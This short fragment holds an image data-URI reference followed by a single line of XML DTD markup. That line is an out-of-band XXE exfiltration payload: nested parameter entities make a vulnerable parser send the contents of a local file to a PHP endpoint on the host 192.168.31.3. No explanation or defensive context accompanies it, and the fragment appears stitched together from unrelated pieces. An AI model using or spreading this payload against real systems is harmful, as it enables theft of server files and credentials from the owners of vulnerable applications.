 <!ENTITY % all "<!ENTITY % send SYSTEM 'http://192.168.31.3/1.php?id=%file;'>"> %all;